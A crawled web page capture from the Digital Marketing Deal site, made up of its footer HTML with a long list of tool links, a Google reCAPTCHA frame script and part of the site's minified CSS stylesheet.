                                            <li><a href="https://digitalmarketingdeal.com/profiles">Profiles</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/team">Team</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/service">Service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/sitemap">Sitemap</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/classifieds">Post Free Classified Ads</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/">Digital Marketing Blog India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/image-resize-tool">Image Resize Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/image/image-resizer">Reduce Image size Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools">Tools Names</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo">SEO Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/logo/logo-maker-online">Free Logo Maker Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/movie/online-movie-maker">Online Movie Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-maker">Online Resume Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/invitation-maker-online">Invitation Maker Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/wedding-video-invitation-maker">Wedding video invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/birthday-cards-invitation-maker">Birthday Cards invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/biodata/online-biodata-maker">Online Biodata Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/signature/online-signature-maker">Online Signature Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/animation/online-animation-maker">Online Animation Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/online-app-maker">Online App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ad/online-ad-maker">Online Ad Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/sound/online-beat-maker">Online Beat Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/brochure/online-brochure-maker">Online Brochure Maker</a></li>
                                            <li><a href="https://www.canva.com/create/certificates/">Online Certificate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/cartoon/online-cartoon-maker">Online Cartoon Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/calendar/online-calendar-maker">Online Calendar Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/diagram/online-diagram-maker">Online Diagram Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/game/online-game-maker">Online Game Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/gif/online-gif-maker">Online Gif Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/music/online-music-maker">Online Music Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/mind-map/online-mind-mapping">Online Mind Mapping</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/number-plate/online-number-plate-maker">Online Number Plate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quiz/online-quiz-maker">Online Quiz Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/questionnaire/online-questionnaire-maker">Online Questionnaire Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quote/online-quote-maker">Online Quote Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/slideshow/online-slideshow-maker">Online Slideshow Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/thumbnail/online-thumbnail-maker">Online Thumbnail Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/name-numerology-calculator">Name Numerology Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/nakshatra-finder">Nakshatra Finder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/health/pregnancy-due-date-calculator">Pregnancy Due Date Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/vip-tools">Vip Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-builder">Online Resume Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ecommerce-tools/online-store-builder">Online Store Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/app-online-builder">App Online builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/grammar">Online Grammar Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/internet/internet-speed-checker">Internet Speed Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo/domain-authority-checker">Domain Authority Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-marketplace">Online Marketplace in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology">Astrology Tools Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/pdf-online-editor">Pdf Online Editor Free</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photoshop-online-editor">Photoshop Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photo-online-editor">Photo Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/video-online-editor">Video Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/image-online-editor">Free Image Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/html-online-editor">Html Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/word-online-editor">Word Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/json-online-editor">Json Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/android-app-maker">Android App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app">Mobile App Development Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/guest-post-site">Write For Us + Digital Marketing</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/movies/hindi-movies">Hindi Movies List</a></li>
                                            <li><a href="https://hindi.digitalmarketingdeal.com/">Digital Marketing Hindi Blog</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/how-to-earn-money-from-home/">How to Earn Money From Online in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.me/">UAE Business Directory</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/jio-phone-3/">Jio Phone 3 5G Online Booking</a></li>
                                    </ul>
            </div>
                    </div>
        <div class="row wed-foot-link-1">
            <div class="col-md-4">
                <h4>Get In Touch</h4>
                <p>
                    Phone: <a href="tel:+91-7015614933">+91-7015614933</a><br>
                    Email: <a href="mailto:contact@digitalmarketingdeal.com">contact@digitalmarketingdeal.com</a>
                </p>
            </div>
            <div class="col-md-4 fot-app">
                
            </div>
            <div class="col-md-4 fot-soc">
                <h4>SOCIAL MEDIA</h4>
                <ul>
                                        <li><a href="https://facebook.com/digitalmarketingdeal"><img src="/assets/images/social/3.png" alt=""></a></li>
                    
                                        <li><a href="https://twitter.com/digitalmarkdeal"><img src="/assets/images/social/2.png" alt=""></a></li>
                    
                                        <li><a href="https://www.linkedin.com/in/digitalmarkdeal/"><img src="/assets/images/social/1.png" alt=""></a></li>
                    
                                        <li><a href="https://www.youtube.com/"><img src="/assets/images/social/5.png" alt=""></a></li>
                    
                                        <li><a href="https://www.instagram.com/digitalmarketingdeal"><img src="/assets/images/social/8.png" alt=""></a></li>
                    
                                        <li><a href="https://pinterest.com/"><img src="/assets/images/social/7.png" alt=""></a></li>
                                    </ul>
            </div>
        </div>
    </div>
</section>

<!-- START -->
<section class="ft-copy-r">
    <div class="cr">
        <div class="container">
            <div class="row">
                <p>Copyright © 2024 Digital Marketing Deal. All rights reserved.</p>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<div class="m-fix-footer clfix">
    <a href="https://wa.me/919671536366?text=Hi,%20" class="cw"><svg style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="_x33_75-whatsapp"><g><path d="M417.103,92.845C374.08,49.721,316.787,26.001,255.897,26.001    c-125.678,0-227.946,102.269-227.946,227.945c0,40.146,10.474,79.37,30.394,113.973l-32.343,118.08l120.852-31.728    c33.268,18.173,70.744,27.724,108.941,27.724h0.103c125.576,0,230.101-102.269,230.101-227.945    C485.998,193.161,460.125,135.97,417.103,92.845z" style="fill:#fff;"/><path d="M255.897,443.593c-34.089,0-67.46-9.138-96.518-26.388l-6.879-4.107l-71.67,18.789l19.099-69.924    l-4.518-7.187c-18.995-30.188-28.956-64.995-28.956-100.83c0-104.424,85.018-189.44,189.545-189.44    c50.619,0,98.158,19.714,133.892,55.548c35.731,35.835,57.705,83.376,57.603,133.996    C447.495,358.578,360.319,443.593,255.897,443.593z" style="fill:#5CC142;"/><path d="M359.807,301.691c-5.647-2.872-33.677-16.635-38.914-18.48c-5.237-1.952-9.035-2.875-12.834,2.875    s-14.683,18.48-18.073,22.384c-3.285,3.799-6.674,4.312-12.321,1.437c-33.473-16.735-55.445-29.878-77.521-67.768    c-5.853-10.062,5.854-9.344,16.736-31.11c1.85-3.801,0.926-7.086-0.514-9.961c-1.436-2.875-12.834-30.906-17.557-42.304    c-4.62-11.089-9.343-9.549-12.835-9.754c-3.285-0.206-7.086-0.206-10.883-0.206c-3.8,0-9.96,1.438-15.197,7.085    c-5.236,5.75-19.92,19.51-19.92,47.541s20.432,55.139,23.205,58.937c2.874,3.798,40.148,61.299,97.338,86.045    c36.144,15.607,50.314,16.94,68.386,14.271c10.985-1.643,33.679-13.759,38.401-27.107c4.723-13.347,4.723-24.743,3.285-27.105    C369.255,305.901,365.454,304.465,359.807,301.691z" style="fill:#fff;"/></g></g><g id="Layer_1"/></svg>Whatsapp</a>
    <a href="mailto:contact@digitalmarketingdeal.com" class="ce"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><title/><g id="mail"><path fill="#fff" d="M29,6H3L2.92,6a.78.78,0,0,0-.21,0l-.17.07a.65.65,0,0,0-.15.1.67.67,0,0,0-.15.14l-.06.06a.36.36,0,0,0,0,.09,1.08,1.08,0,0,0-.08.19A1.29,1.29,0,0,0,2,6.9S2,7,2,7V25a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1V7A1,1,0,0,0,29,6ZM16,14.81,6.2,8H27.09ZM4,24V8.91l11.43,7.91,0,0a1.51,1.51,0,0,0,.18.09l.08,0A1.09,1.09,0,0,0,16,17h0a1,1,0,0,0,.41-.1l.07,0,0,0L28,9.79V24Z"/></g></svg>Email</a>
    <a href="tel:7015614933" class="cp"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><title/><g data-name="1" id="_1"><path fill="#fff" d="M348.73,450.06a198.63,198.63,0,0,1-46.4-5.85c-52.43-12.65-106.42-44.74-152-90.36s-77.71-99.62-90.36-152C46.65,146.75,56.15,99.61,86.69,69.07l8.72-8.72a42.2,42.2,0,0,1,59.62,0l50.11,50.1a42.18,42.18,0,0,1,0,59.62l-29.6,29.59c14.19,24.9,33.49,49.82,56.3,72.63s47.75,42.12,72.64,56.31L334.07,299a42.15,42.15,0,0,1,59.62,0l50.1,50.1a42.16,42.16,0,0,1,0,59.61l-8.73,8.72C413.53,439,383.73,450.06,348.73,450.06ZM125.22,78a12,12,0,0,0-8.59,3.56l-8.73,8.72c-22.87,22.87-29.55,60-18.81,104.49,11.37,47.13,40.64,96.1,82.41,137.86s90.73,71,137.87,82.41c44.5,10.74,81.61,4.06,104.48-18.81l8.72-8.72a12.16,12.16,0,0,0,0-17.19l-50.09-50.1a12.16,12.16,0,0,0-17.19,0l-37.51,37.51a15,15,0,0,1-17.5,2.72c-30.75-15.9-61.75-39.05-89.65-66.95s-51-58.88-66.94-89.63a15,15,0,0,1,2.71-17.5l37.52-37.51a12.16,12.16,0,0,0,0-17.19l-50.1-50.11A12.07,12.07,0,0,0,125.22,78Z"/><path fill="#fff" d="M364.75,269.73a15,15,0,0,1-15-15,99.37,99.37,0,0,0-99.25-99.26,15,15,0,0,1,0-30c71.27,0,129.25,58,129.25,129.26A15,15,0,0,1,364.75,269.73Z"/><path fill="#fff" d="M428.15,269.73a15,15,0,0,1-15-15c0-89.69-73-162.66-162.65-162.66a15,15,0,0,1,0-30c106.23,0,192.65,86.43,192.65,192.66A15,15,0,0,1,428.15,269.73Z"/></g></svg>Call</a>
</div>

<!-- <ul id="ui-id-2" tabindex="0" class="ui-menu ui-widget ui-widget-content ui-autocomplete ui-front cityHomeAutoComplete" style="top: 396px; left: 271px; width: 336px; display: block;"><li class="ui-menu-item"><a href="#" id="ui-id-5" tabindex="-1" class="ui-menu-item-wrapper">Australia</a></li><li class="ui-menu-item"><a href="#" id="ui-id-6" tabindex="-1" class="ui-menu-item-wrapper">Austria</a></li></ul> -->

<!-- JS here -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/popper.min.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/jquery-ui.js"></script>-->
<script src="/assets/js/jquery.lazy.min.js"></script>
<script src="/assets/js/custom.js"></script>

<script>
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        if (scroll >= 250) {
            $(".hom-top").addClass("dmact");
        }
        else {
            $(".hom-top").removeClass("dmact");
        }
    });
</script>
<script src="/view/js/base.js"></script>
<!-- <script src="/js/app.js"></script>  -->




<script type="text/javascript"> 
  var APP_URL = 'https://digitalmarketingdeal.com';
  var API_URL =  'https://digitalmarketingdeal.com/api/web';
</script>

<!--<script type="text/javascript">
$(document).ready(function(){
    // Creating an array with country names and load them into local storage
    var countries = new Array();
    countries = ['Afghanistan','Albania','Algeria','Andorra','Angola','Antigua and Barbuda','Argentina','Armenia','Aruba','Australia','Austria','Azerbaijan'];
    localStorage.setItem('cities',JSON.stringify(countries));
    // Adding autocmplete functionality to a textfield with data from local storage
    $('#auto-city').autocomplete({
        source:JSON.parse(localStorage.getItem('cities')), minLength:1, delay:0
    }).data("ui-autocomplete")._renderItem = function (ul, item) {

        ul.addClass('cityHomeAutoComplete'); //Ul custom class here

        return $("<li></li>")
        .addClass(item.customClass) //item based custom class to li here
        .append("<a href='#'>" + item.label + "</a>")
        .data("ui-autocomplete-item", item)
        .appendTo(ul);
    };
});
</script>-->
<script src="/view/js/app.js"></script>

<script src="/view/js/listing-filter.js"></script><!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7717496832180002",
    enable_page_level_ads: true
  });
</script><style><style>-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zCntWsPhZ6f8pTr1o5oWTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767992386703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digitalmarketingdeal.com/assets/css/style.css
body_size: 24915
content:
p,a,span,li,label,tr,td,a,article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,summary,input,textarea,select{font-family:'Poppins',sans-serif}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:'Quicksand',sans-serif}ul{padding:0;margin:0}li{list-style-type:none}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(icon.woff2) format('woff2')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}:before{font-family:"Material Icons";position:absolute;font-size:18px;color:#9d9a98;font-weight:500}:after{font-family:"Material Icons";position:absolute;font-size:18px;color:#6a717f;font-weight:500}a{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;text-decoration:none}a:hover{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;text-decoration:none}.ic-pho:before{content:"local_phone"}.ic-eml:before{content:"mail"}.ic-web:before{content:"language"}.ic-map:before{content:"location_on"}.ic-pho:before{content:"person"}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(../images/preloader.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.status_message{background:#21d78d;padding:10px 40px;border-radius:0 0 5px 5px;display:table;margin:0 auto;box-shadow:0 8px 8px -5px rgba(0,0,0,0.3);transition:all 0.5s ease;position:fixed;top:0;z-index:22;left:0;width:100%;text-align:center;background:linear-gradient(to top,#0cc87c,#21d78d 70%);color:#fff;font-size:13.5px}label.error{color:#ff1d1d;font-size:13px}span.error{color:#EB3941;font-size:12px}.error input.error{}.spa-first-review{border:1px solid #d3e0e9;border-radius:4px;background:#f0f9ff;padding:20px;margin:15px 0;float:left;text-align:center;width:100%}div#review_success{border:1px solid #91ff94;border-radius:4px;background:#e5ffe5;padding:20px;margin:15px;float:left;text-align:center;width:100%;font-weight:500;font-size:17px;color:#007c03}.log p{}.login-reg .log p{}.log-suc p{border:1px solid #d3e9d7;border-radius:4px;background:#f0fff5;padding:20px;margin:15px 0;float:left;text-align:center;width:100%;color:#1a863e}div#event_detail_enq_success p{border:1px solid #1e910a;border-radius:4px;background:#1e700f;padding:15px;margin:15px 0;float:left;text-align:center;width:100%;font-weight:500;font-size:12px;color:#ffffff}.lhs-cate .dropdown select{background:#e8eaed;border:0;font-size:15px;padding:12px 18px;color:#0a0a0b;width:100%;border-radius:5px;font-weight:500;float:left}.ser-head{margin-top:55px;padding:50px 0 40px 0;position:relative}.ser-head h2{}.ser-head .ban-search{width:55%;padding:0;background:none}.ser-head .ban-search ul li.sr-sea{width:100%;margin:0}.ser-head .ban-search ul li.sr-sea:before{margin-top:11px}.ser-head .ban-search ul li input{border-radius:50px;border:1px solid #d5d5d5}.ser-head .ban-search ul li.sr-btn{width:20%;position:absolute;right:5px;top:4px}.ser-head .ban-search ul li input[type="submit"]{height:42px}.ser-re-hu{padding-bottom:5px;color:#333}.ser-resu{}.ser-resu ul{}.ser-resu ul li{padding-bottom:20px;float:left;width:25%;border:6px solid #3330}.ser-resu ul li:hover .ser1 a{color:#1182dc}.ser-resu ul li:hover .ser4 a{color:#38bc0d}.ser-resu ul li:hover .ser2{background:#38bc0d}.ser1{float:left;width:100%;padding:15px}.ser1 a{font-size:14px;font-weight:600;color:#000000;text-overflow:ellipsis;white-space:pre;overflow:hidden;float:left;display:inline-block;width:100%;line-height:15px}.ser2{font-size:11.5px;background:#05b383;padding:0 5px;font-weight:400;color:#fff;border-radius:2px;position:absolute;top:0;left:0}.ser2.ser-ev{background:#caa10a;color:#fff}.ser2.ser-bl{background:#0291d2}.ser3{font-size:14px;padding-top:3px;display:none}.ser3 p{margin-bottom:0}.ser4{}.ser4 a{font-size:13px;color:#ffffff00;text-decoration:underline;position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;font-size:0}.smbox{border:1px solid #f7f5f5;box-shadow:0 3px 13px -5px #3333333b;position:relative;float:left;width:100%;transition:all 0.5s ease}.smbox:hover{transform:translateY(-6px);transition:all 0.5s ease;box-shadow:0 18px 26px -16px #333333e6}.ser0{}.ser0 img{width:100%;height:165px;border-radius:0;object-fit:cover}.menu{margin-right:20px;float:left;margin-right:20px}.menu i{width:32px;height:32px;text-align:center;cursor:pointer;position:absolute;top:8px;padding-top:3px;border-radius:50px;box-shadow:0 0 0 rgb(76,175,80);animation:pulse 1.5s infinite;background:#4CAF50;color:#ffffff}.menu .mopen{}.ad-head{transition:all 0.5s ease;padding:5px 2%;position:fixed;top:0;z-index:20;width:100%;background:#fff;box-shadow:0 1px 16px -8px rgba(42,42,42,0.8)}.pulse{box-shadow:0 0 0 rgba(204,169,44,0.4);animation:pulse 1.5s infinite}.pulse:hover{animation:none}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(178,221,255)}70%{-webkit-box-shadow:0 0 0 15px rgba(204,169,44,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(204,169,44,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgb(178,221,255);box-shadow:0 0 0 0 rgb(178,221,255)}70%{-moz-box-shadow:0 0 0 15px rgba(204,169,44,0);box-shadow:0 0 0 15px rgba(204,169,44,0)}100%{-moz-box-shadow:0 0 0 0 rgba(204,169,44,0);box-shadow:0 0 0 0 rgba(204,169,44,0)}}.pop-menu{position:fixed;background:#fff;left:0;top:0;width:100%;height:100%;padding:50px 0;overflow-y:auto;display:none;z-index:9}.pop-menu .clopme{right:0;position:absolute;top:0;font-size:30px;cursor:pointer;color:#333}.pmenu-sear{width:100%;margin-bottom:30px}.pmenu-sear form{}.pmenu-sear form input{width:100%;border:0;border-bottom:1px solid #e3dbdb;text-align:center;padding-bottom:6px;font-size:18px;font-weight:300}.pmenu-cat{float:left;width:50%;padding-right:50px}.pmenu-cat h4{font-size:16px;font-weight:500;padding-bottom:15px}.pmenu-cat ul{}.pmenu-cat ul li{float:left;width:50%;padding:0 10px 6px 27px}.pmenu-cat ul li a{color:#333;font-size:15px;font-weight:400;transition:all 0.2s ease}.pmenu-cat ul li a:hover{color:#f44603;text-decoration:underline;transition:all 0.2s ease}.pmenu-cat ul li a:hover:before{color:#f44603;transition:all 0.2s ease}.pmenu-cat ul li a:before{content:'chevron_right';margin:0 0 0 -30px;color:#7a7e83;transition:all 0.2s ease}.pmenu-eve{float:left;width:50%}.pmenu-eve ul{}.pmenu-eve ul li{float:left;width:50%}.pmenu-eve ul li:nth-child(odd) div{margin:0 15px 15px 0}.pmenu-eve ul li:nth-child(even) div{margin:0 0 15px 15px}.pmenu-eve ul li div{transition:all 0.5s ease}.pmenu-eve ul li div:hover{box-shadow:0 20px 24px -22px rgba(51,57,60,0.88);transition:all 0.5s ease;transform:translateY(-5px)}.pmenu-blo{float:left;width:25%}.pm-box{position:relative;border-radius:5px;overflow:hidden;padding:25px;background:#f7f8ec;color:#2c2c2c}.pmenu-eve ul li:nth-child(2) div{background:#ecf6f8}.pmenu-eve ul li:nth-child(3) div{background:#ecf2f8}.pmenu-eve ul li:nth-child(4) div{background:#eeecf8}.pmenu-eve ul li:nth-child(5) div{background:#f0f8ec}.pmenu-eve ul li:nth-child(6) div{background:#ecf6f8}.pmenu-eve ul li:nth-child(7) div{background:#ecf6f8}.pm-box h4{position:relative;font-weight:300;font-size:26px;padding-top:0}.pm-box p{position:relative;font-size:13px;font-weight:300;margin:0}.top-log{float:left}.top-log img{}.top-ser{float:left;width:40%;padding:9px 0 0 58px}.top-ser form{width:100%;position:relative}.top-ser form ul{}.top-ser form ul li{}.top-ser form ul li:after{font-size:21px;color:#0b253a}.top-ser form ul li input{width:100%;border:0;height:33px;padding:10px 40px 10px 20px;border-radius:2px;font-size:14px}.top-ser form ul li.sbtn{position:absolute;right:0;top:0}.top-ser form ul li.sbtn button{width:40px;height:33px;cursor:pointer;border-radius:0 1px 1px 0;content:"search";font-size:14px;padding:5px 0;background:none;border:none;color:#596873}.hom-head{padding:175px 0 170px 0;background:#ffeee5;background:linear-gradient(to top,#fff,#ffeee5 70%);background-image:url(../images/home-bg1.jpg);background-position:center;background-repeat:no-repeat;position:relative;margin-bottom:50px;background-size:cover}@keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}.all-cat-head{padding:120px 0 0 0}.hom-top .container{position:relative}.hom-head:before{content:'';position:absolute;width:100%;height:100%;left:0;right:0;top:0;bottom:0;background:#8a8088;background:-webkit-linear-gradient(to top,#37526d,#bdc3c700);background:linear-gradient(to top,#ffffff4a,#000f16c9 100%)}.hom-head:after{content:'';position:absolute;width:100%;height:70px;left:0;bottom:-57px;background:#fff0;background-repeat-y:no-repeat;background-size:cover}.hom-top{padding:5px 0;position:fixed;top:0;left:0;z-index:20;width:100%;background:#0b253a;box-shadow:0 11px 18px -8px rgba(42,42,42,0.86);transition:0.25s ease}.hom-top.dmact{transition:all 0.25s ease;background:#0b253a;box-shadow:0 11px 18px -8px rgba(42,42,42,0.86)}.hom-nav{width:100%}.hom-nav .ic-logo{width:200px;padding-top:10px;margin-left:0}.hom-nav .bl{float:right;margin:0}.hom-nav .bl li{float:left;margin-left:10px;font-weight:500}.hom-nav .bl li a{color:#ffffff;cursor:pointer;font-weight:800;font-size:14px;line-height:49px;border:1px solid #223c50;padding:6px 14px;border-radius:5px;font-family:'Quicksand',sans-serif}.hom-nav .bl li:last-child a{background:#0291d2;color:#fff;padding:10px 30px 10px 30px;border-radius:33px;border:0 solid #333}.hom-nav .bl li:last-child a:hover{background:#0378ae}.al{float:right;display:none;position:relative}.al:after{content:"arrow_drop_down";font-size:22px;transition:all 0.5s ease;right:-12px;top:5px;color:#aaadaf}.head-pro{padding:6px 0 0 0;display:inline-block;width:142px}.head-pro img{width:36px;height:36px;border-radius:50%;object-fit:cover;float:left;margin-right:10px}.head-pro b{padding:0;font-size:11px;font-weight:400;color:#bfbfbf;line-height:15px;float:left}.head-pro h4{margin:0;font-size:14px;line-height:15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;margin-top:-7px;color:#fff}.ban-tit{text-align:center;width:100%;position:relative}.ban-tit img{}.ban-tit h1 b{display:block;font-weight:700;font-size:62px;color:#fff}.ban-tit h1{font-size:36px;font-weight:300;margin:0 0 30px 0;color:#fff}.ban-search{margin:0 auto;display:table;width:75%;position:relative;background:#a9afb14d;padding:24px;border-radius:5px;box-shadow:0 31px 24px -23px rgb(27,36,41)}.ban-search ul{}.ban-search ul li{float:left}.ban-search ul li.sr-cit{width:25%}.ban-search ul li.sr-sea{width:53%;margin:0 1% 0 1%}.ban-search ul li.sr-btn{width:20%}.ban-search ul li.sr-cit:before{content:"location_searching";margin:13px 0 0 15px}.ban-search ul li.sr-sea:before{content:"search";margin:11px 0 0 16px;font-size:21px}.ban-search ul li input{border:0;width:100%;display:block;line-height:35px;font-size:15px;outline:none;height:50px;background:#ffffff;box-sizing:border-box;color:#1a2a38;border:0 solid #d5d5d5;padding:0 25px 0 45px;font-weight:500;box-shadow:0 7px 20px -5px rgba(150,150,150,0.29);border-radius:2px}.ban-search ul li input[type="submit"]{background:#51c0ff;color:#fff;border:0 solid #005ba2;padding:0 25px 0 25px;text-align:center;font-size:15px;text-transform:uppercase;letter-spacing:1px;transition:all 0.5s ease}.ban-search ul li input[type="submit"]:hover{transition:all 0.5s ease;background:#0291d2}.ban-search .ui-widget.ui-widget-content{}.ban-search .ui-widget-content li{}.ban-search .ui-widget-content li div{}.ban-ql{margin:0 auto;display:table;width:100%;position:relative;padding-top:40px;margin-bottom:-245px;margin-top:50px}.ban-ql ul{margin:0 auto;display:table;background:#fff;border:1px solid #ececec;transition:all .5s ease;color:#fff;box-shadow:0 19px 46px -39px rgb(37,39,42);border-radius:4px;width:75%}.ban-ql ul li{float:left;width:25%}.ban-ql ul li div{position:relative;background:#ffffff;text-align:center;padding:15px 35px;transition:all .5s ease;color:#000;border-right:1px solid #ececec}.ban-ql ul li div:hover{transition:all .5s ease;background:#fff4ca;box-shadow:0 11px 45px -13px rgba(37,39,42,0.67)}.ban-ql ul li div img{width:50px}.ban-ql ul li div i{font-size:36px;font-weight:400}.ban-ql ul li div h5{font-size:14px;font-weight:700;margin:12px 0 0;text-transform:uppercase;color:#243c50}.ban-ql ul li div h5 span{display:block;font-size:32px;padding-bottom:5px;font-weight:700;color:#0b253a}.ban-ql ul li div a{position:absolute;left:0;right:0;width:100%;height:100%;top:0;z-index:5}.ban-ql ul li:first-child div{background:#fff4ca}.ban-ql ul li:last-child div{border-right:0}.ban-ql ul li:nth-child(1) div:hover{}.ban-ql ul li:nth-child(2) div:hover{}.ban-ql ul li:nth-child(3) div:hover{}.ban-ql ul li:nth-child(4) div:hover{}.home-tit{text-align:center;width:100%;margin-bottom:40px;padding-top:90px}.home-tit h2{font-size:42px;font-weight:300}.home-tit h2 span{font-weight:700;font-family:'Quicksand',sans-serif}.home-tit p{font-size:16px;font-weight:400;display:block}.land-packages{background:#e9f8fd;margin-top:-6px;border-bottom:1px solid #cfe5ec;border-top:1px solid #cfe5ec;padding:80px 0 75px}.land-pack{margin:00px 0 0 0}.land-pack ul{position:relative;width:100%;float:left;overflow:hidden;margin-bottom:20px;margin:0;padding:0}.land-pack ul li{float:left;width:25%;padding:0 10px}.land-pack-grid{display:inline-block;position:relative;overflow:hidden;height:180px;box-sizing:border-box;border-radius:5px;background-color:#fff;background-clip:border-box;box-shadow:0 2px 4px rgba(37,39,42,0.15);margin:0 10px;margin-bottom:15px;text-align:center;width:100%}.land-pack-grid:hover .land-pack-grid-text{-webkit-transition:all .5s 